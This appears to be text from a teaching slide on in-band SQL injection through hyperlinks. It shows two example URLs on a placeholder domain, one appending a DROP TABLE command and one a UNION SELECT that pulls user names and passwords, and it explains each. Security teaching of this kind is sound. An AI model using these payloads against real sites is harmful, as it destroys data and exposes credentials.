 Inband ctd.Some other examples of SQL injection through the inbound use of a hyperlink are:http://www.mydomain.com/products/products.asp?productid=123; DROP TABLE Productshttp://www.mydomain.com/products/products.asp?productid=123 UNION SELECT user-name, password FROM USERSThe first will drop the products table, while the second while return two tables, the productID, and the union joined table with a list of user names and passwords.